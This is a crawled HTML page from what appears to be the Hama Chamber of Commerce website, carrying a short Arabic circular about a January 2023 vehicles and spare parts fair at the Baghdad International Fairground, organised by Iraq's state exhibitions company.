

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/fair/%D8%A5%D8%B9%D9%84%D8%A7%D9%86%D9%82%D9%8A%D8%A7%D9%85-%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6-%D9%88%D8%A7%D9%84%D8%AE/
body_size: 44974
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>إعلان قيام الشركة العامة للمعارض والخدمات التجارية بتنظيم معرض المركبات وقطع الغيار في العراق. &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586%25d9%2582%25d9%258a%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b1%25d8%25b6-%25d9%2588%25d8%25a7%25d9%2584%25d8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586%25d9%2582%25d9%258a%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b1%25d8%25b6-%25d9%2588%25d8%25a7%25d9%2584%25d8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1769532147' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769532147' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769532147' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/fair/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%82%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%88%d8%a7%d9%84%d8%ae/" />
<link rel='shortlink' href='http://hamachamber.com/?p=695' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular fair-template-default single single-fair postid-695 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">إعلان قيام الشركة العامة للمعارض والخدمات التجارية بتنظيم معرض المركبات وقطع الغيار في العراق.</h3>
                            </div>
                            <p>التعميم رقم: 6/1573 /.<br />
المتضمن: إعلان قيام الشركة العامة للمعارض والخدمات التجارية العراقية/إحدى تشكيلات وزارة التجارة/ بتنظيم (معرض المركبات وقطع الغيار) خلال الفترة من 18- 2023/1/21 حيث سيقام المعرض على أرض معرض بغداد الدولي.<br />
<span class="xv78j7m x112ta8">#غرفة_تجارة_حماة</span>.<br />
<span class="xv78j7m x112ta8">#اتحاد_غرف_التجارة_السورية</span>.<br />
<span class="xv78j7m x112ta8">#سفارة_جمهورية_العراق</span>.<br />
<span class="xv78j7m x112ta8">#دمشق_الملحقية_التجارية</span>.</p>
